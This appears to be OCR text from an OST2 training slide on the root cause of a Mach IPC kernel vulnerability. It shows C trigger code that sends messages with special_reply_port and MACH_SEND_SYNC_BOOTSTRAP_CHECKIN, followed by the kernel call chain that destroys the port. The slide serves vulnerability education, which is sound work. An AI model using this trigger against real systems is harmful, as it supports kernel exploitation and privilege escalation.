 Root cause analysis
send(dst_port, //send_port
special_reply_port,//reply_port
0, //msg_port
MACH_SEND_SYNC_BOOTSTRAP_CHECKIN,
MACH_MSG_TYPE_COPY_SEND);
send(special_reply_port,//send_port
special_reply_port,//reply_port
special_reply_port,//msg_port
MACH_SEND_SYNC_BOOTSTRAP_CHECKIN,
MACH_MSG_TYPE_COPY_SEND);
mach_msg_header_t* rcv = malloc(0x1000);
memset(rcv, 0, 0x1000);
rcv->msgh_size = 0x1000;
rcv->msgh_local_port = dst_port;
mach_msg_receive(rcv);
3. destroying the kmsg leads to msg_port destruction
ipc_kmsg_destroy
ipc_kmsg_clean
ipc_kmsg_clean_body
ipc_object_destroy
ipc_port_release_receive
ipc_port_destroy
From [5] & [7]
Xeno Kovah & Kc Udonsi, OST2, CC-BY-SA